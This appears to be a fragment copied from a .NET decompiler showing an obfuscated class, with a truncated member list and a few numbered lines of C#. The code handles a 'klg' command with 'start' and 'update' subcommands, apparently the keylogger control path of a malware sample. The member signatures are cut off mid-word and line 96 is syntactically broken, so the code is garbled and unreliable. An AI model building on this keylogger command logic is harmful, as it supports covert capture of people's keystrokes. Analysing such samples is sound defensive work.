 Class17 @0200001F
基类型和接口
派生类型
.cctor() : void @060
.ctor() : void @0600
imethod_0() : bool (
imethod_1(bool) : v
imethod_2(ref Dicti
method_0() : string
method_1(string) :
method_2() : byte[]
method_3() : byte[]
method_4() : byte[]
smethod_0() : void (
smethod_1(object, G
smethod_2(object, E
bool_0 : bool @0400
gclass0_0 : GClass0
gclass1_0 : GClass1
gclass2_0 : GClass2
int_0 : int @040000
stringBuilder_0 : S
string_0 : string @0
86 }
87 string[] array = arg_1B7_0(arg_1B7_1, arg_1B2_0(arg_1B2_1, arg_1A2_0(arg_1A2_1, arg_1A2_2,
88 if (!(array[0] != "klg"))
89 {
90 byte[] value = new byte[0];
91 if (array.Length >= 2)
92 {
93 string a = array[1];
94 if (!(a == "start"))
95 {
96 if a = array[1];
97 {
98 if (a == "update")
99 {
100 value = this.method_3();
101 }
102 }
103 else
104 {
105 value = this.method_4();
106 }
107 }
108 else
109 {
110 value = this.method_2();
111 }